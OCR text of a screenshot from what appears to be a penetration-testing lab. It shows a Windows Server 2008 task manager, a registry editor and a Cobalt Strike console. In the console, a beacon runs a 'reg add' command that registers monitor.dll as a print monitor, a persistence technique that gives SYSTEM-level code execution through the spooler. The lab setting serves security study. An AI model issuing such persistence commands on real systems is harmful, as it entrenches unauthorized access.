 Windows Server 2008 R2 x64 -- Pentest - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2008 R2 ... Kali-Linux-2019.2-amd64 Windows Server 2012
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(... 描述
artifact.exe 2320 SYSTEM 00 2,344 K artifact
artifact.exe 2952 Tomas 00 2,452 K artifact
csrss.exe 312 SYSTEM 00 1,220 K Client ...
csrss.exe 376 SYSTEM 00 5,212 K Client ...
dllhost.exe 1628 SYSTEM 00 3,520 K COM Sur...
dwm.exe 1952 Tomas 00 1,192 K 桌面窗...
explorer.exe 1972 Tomas 00 10,008 K Windows...
lsass.exe 484 SYSTEM 00 3,040 K Local S...
lsm.exe 492 SYSTEM 00 1,184 K 本地会...
msdtc.exe 1736 NETWORK SERVICE 00 2,708 K Microso...
regedit.exe 2608 Tomas 00 1,336 K 注册表...
services.exe 468 SYSTEM 00 3,788 K 服务和...
smss.exe 224 SYSTEM 00 300 K Windows...
spoolsv.exe 956 SYSTEM 00 5,288 K 后台处...
sppsvc.exe 2084 NETWORK SERVICE 00 2,100 K Microso...
svchost.exe 316 LOCAL SERVICE 00 4,080 K Windows...
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Environment
EUDC
Keyboard Layout
Network
Printers
Software
System
Volatile Environment
HKEY_LOCAL_MACHINE
BCD00000000
COMPONENTS
名称 类型 数据
(默认) REG_SZ (数值未设置)
Driver REG_SZ monitor.dll
计算机\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Print\Monitors\monitor
开始
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.43.1... 192.168.43.1... SYSTEM * WIN2008 956 59s
192.168.43.1... 192.168.43.1... Tomas WIN2008 2096 56s
192.168.43.1... 192.168.43.1... SYSTEM * WIN2008 2320 11s
192.168.43.1... 192.168.43.1... Tomas WIN2008 2952 2s
Event Log X Beacon 192.168.43.138@1488 X
beacon> shell reg add "hklm\system\currentcontrolset\control\print\monitors\monitor" /v
"Driver" /d "monitor.dll" /t REG_SZ
[*] Tasked beacon to run: reg add
"hklm\system\currentcontrolset\control\print\monitors\monitor" /v "Driver" /d "monitor.dll"
/t REG_SZ
[+] host called home, sent: 140 bytes
[+] received output:
操作成功完成。
[WIN2008] Tomas */1488 (x64)
No more W